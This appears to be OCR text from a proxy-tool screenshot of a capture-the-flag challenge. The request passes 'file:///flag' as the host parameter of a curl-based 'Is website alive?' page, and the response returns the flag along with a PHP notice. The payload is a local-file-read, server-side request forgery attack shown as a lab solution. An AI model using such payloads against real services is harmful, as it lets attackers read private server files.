 Go
Cancel
<
>
Target: http://eci-2ze56uon9iidd9ihmnzx.cloudeci1.ichunqiu.com
Request
Raw Params Headers Hex
GET /modify.php?host=file:///flag HTTP/1.1
Host: eci-2ze56uon9iidd9ihmnzx.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: __jsluid_h=b74868dfdb6f4b40350e218a46c41d54
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 09 May 2021 04:49:28 GMT
Content-Type: text/html
Content-Length: 850
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 60f83d9,-
X-Cache: bypass
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.8.0/css/bulma.min.css">-->
<link rel="stylesheet" href="css/bulma.min.css">
<!--<script defer src="https://use.fontawesome.com/releases/v5.3.1/js/all.js"></script>-->
<script defer src="js/fa.js"></script>
<title>Is website alive?</title>
</head>
<body>
<section class="section">
<div class="container">
<h1 class="title">Is website alive?</h1>
<p>
<span class="has-text-primary has-text-weight-bold">We use curl to detect whether website is alive</span>
Notice: Undefined index: referer in /var/www/html/modify.php on line 33
string(46) "["flag{3976b401-3920-4e09-b7f7-8247e829ba55}"]"
S 中